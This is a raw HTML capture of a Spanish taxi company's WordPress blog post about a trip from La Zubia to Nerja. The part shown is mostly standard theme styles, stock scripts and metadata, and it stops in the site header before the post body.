

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.taxilazubia.com/taxiantonio/index.php/2022/05/20/taxi-la-zubia-viaje-a-nerja/
body_size: 39127
content:
<!DOCTYPE html>

<html class="no-js" lang="es">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Taxi La Zubia -Viaje a Nerja &#8211; Taxi La Zubia Antonio</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Taxi La Zubia Antonio &raquo; Feed" href="https://www.taxilazubia.com/taxiantonio/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taxi La Zubia Antonio &raquo; Feed de los comentarios" href="https://www.taxilazubia.com/taxiantonio/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taxi La Zubia Antonio &raquo; Comentario Taxi La Zubia -Viaje a Nerja del feed" href="https://www.taxilazubia.com/taxiantonio/index.php/2022/05/20/taxi-la-zubia-viaje-a-nerja/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.taxilazubia.com\/taxiantonio\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.taxilazubia.com/taxiantonio/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.taxilazubia.com/taxiantonio/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.taxilazubia.com/taxiantonio/wp-content/themes/twentytwenty/style.css?ver=1.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.taxilazubia.com/taxiantonio/wp-content/themes/twentytwenty/print.css?ver=1.1' media='print' />
<link rel='stylesheet' id='twentytwenty-jetpack-css' href='https://www.taxilazubia.com/taxiantonio/wp-content/plugins/jetpack/modules/theme-tools/compat/twentytwenty.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.taxilazubia.com/taxiantonio/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.taxilazubia.com/taxiantonio/wp-content/plugins/jetpack/css/jetpack.css?ver=8.1.3' media='all' />
<script src='https://www.taxilazubia.com/taxiantonio/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.1' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="https://www.taxilazubia.com/taxiantonio/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.taxilazubia.com/taxiantonio/index.php/wp-json/wp/v2/posts/156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.taxilazubia.com/taxiantonio/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.taxilazubia.com/taxiantonio/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.taxilazubia.com/taxiantonio/index.php/2022/05/20/taxi-la-zubia-viaje-a-nerja/" />
<link rel='shortlink' href='https://www.taxilazubia.com/taxiantonio/?p=156' />
<link rel="alternate" type="application/json+oembed" href="https://www.taxilazubia.com/taxiantonio/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.taxilazubia.com%2Ftaxiantonio%2Findex.php%2F2022%2F05%2F20%2Ftaxi-la-zubia-viaje-a-nerja%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.taxilazubia.com/taxiantonio/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.taxilazubia.com%2Ftaxiantonio%2Findex.php%2F2022%2F05%2F20%2Ftaxi-la-zubia-viaje-a-nerja%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Taxi La Zubia -Viaje a Nerja" />
<meta property="og:url" content="https://www.taxilazubia.com/taxiantonio/index.php/2022/05/20/taxi-la-zubia-viaje-a-nerja/" />
<meta property="og:description" content="Hoy he realizado un servicio a la localidad de Nerja, a llevar a unos clientes a pasar unos dias en un clima mas calido que el que tenemos aqui. Son unos vecinos de la localidad de La Zubia, que an…" />
<meta property="article:published_time" content="2022-05-20T18:09:27+00:00" />
<meta property="article:modified_time" content="2022-05-20T18:14:15+00:00" />
<meta property="og:site_name" content="Taxi La Zubia Antonio" />
<meta property="og:image" content="https://www.taxilazubia.com/taxiantonio/wp-content/uploads/2022/05/Taxi-La-Zubia-Viaje-a-Nerja-1.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="675" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Taxi La Zubia -Viaje a Nerja" />
<meta name="twitter:image" content="https://www.taxilazubia.com/taxiantonio/wp-content/uploads/2022/05/Taxi-La-Zubia-Viaje-a-Nerja-1.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

	</head>

	<body class="post-template-default single single-post postid-156 single-format-standard singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
